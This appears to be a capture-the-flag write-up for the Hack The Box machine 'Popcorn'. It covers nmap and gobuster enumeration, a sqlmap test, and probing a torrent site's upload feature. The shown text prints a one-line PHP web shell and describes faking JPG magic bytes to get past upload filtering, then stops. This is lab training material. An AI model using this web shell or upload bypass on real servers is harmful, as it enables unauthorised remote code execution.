Popcorn
Enumerations

Nmap scan
1
nmap -sV -A -T4 -vv -oN nmap.scans 10.10.10.6
There were 2 port open under 1000 ports
- port 80
- port 22
Port 80
port 80 website looked like this here

Did a dirseach using the following command
1
2
gobuster dir -u http://popcorn.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

I discovered a webpage torrent within the browser, located in the \torrent directory.


I attempted to log in using the credentials admin for both username and password, captured the request, and then used SQLMap to test for SQL injection vulnerabilities.
1
sqlmap -r login.req
torrent directory

On the webpage, when I attempted to upload a PNG image, I encountered an error due to either file sanitization processes or restrictions on the types of permissible files.
Tried to upload a file with a .torrent extension, and the upload was successful.but I couldn’t find where the file was processed so it was a rabbit hole


After pocking around ,I discovered an upload folder containing PNG screenshots.
So, I proceeded to attempt to edit the screenshot image.
and the screenshot was successfully saved in the upload folder.

When attempting to upload an LFI PHP script, we encountered an Invalid file error, likely due to file sanitization measures.
LFI
1
<?php system($_GET['lfi']); ?>

Checking the previously uploaded files, it appears that the backend only accepts files in .jpg format.

So, I tricked the server by modifying the headers of the PHP file to match the magic bytes of a JPG file.
